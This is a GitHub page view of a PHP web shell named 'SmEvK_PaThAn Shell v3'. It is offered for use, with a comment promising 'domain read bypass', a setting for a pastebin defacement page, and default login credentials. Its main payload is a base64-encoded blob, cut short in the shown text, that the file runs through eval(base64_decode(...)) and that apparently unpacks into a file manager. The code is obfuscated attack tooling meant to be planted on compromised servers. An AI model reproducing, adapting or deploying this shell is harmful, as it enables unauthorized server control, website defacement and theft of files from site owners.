 26 lines (23 sloc) 97.4 KB Raw Blame History
You're using code navigation to jump to definitions or references. Learn more or give us feedback
1 <?php
2 /*
3
4 SmEvK_PaThAn Shell v3 Coded by Kashif Khan .
5 https://www.facebook.com/smevkpathan
6 smevkpathan@gmail.com
7 Edit Shell according to your choice.
8 Domain read bypass.
9 Enjoy!
10
11 */
12 //Make your setting here.
13 $deface_url = 'http://pastebin.com/raw.php?i=FHfxsFGT';  //deface url here(pastebin).
14 $UserName = "admin"; //Your UserName here.
15 $auth_pass = "admin"; //Your Password.
16 //Change Shell Theme here//
17 $color = "#8B008B"; //Fonts color modify here.
18 $Theme = '#8B008B'; //Change border-color accoriding to your choice.
19 $TabsColor = '#0E5061'; //Change tabs color here.
20 #-------------------------------------------------------------------------------
21
22 ?>
23 <?php
24 $smevk = "PD9waHAKCiRkZWZhdWx0X2FjdGlvbiA9ICdGaWxlc01hbic7CkBkZWZpbmUoJ1NFTEZfUEFUSCcsIF9fRklMRV9fKTsKaWYoIHN0cnBvcygkX1NFUlZFUlsnSFRUUF9VU
25 eval("?>".(base64_decode($smevk)));
26 ?>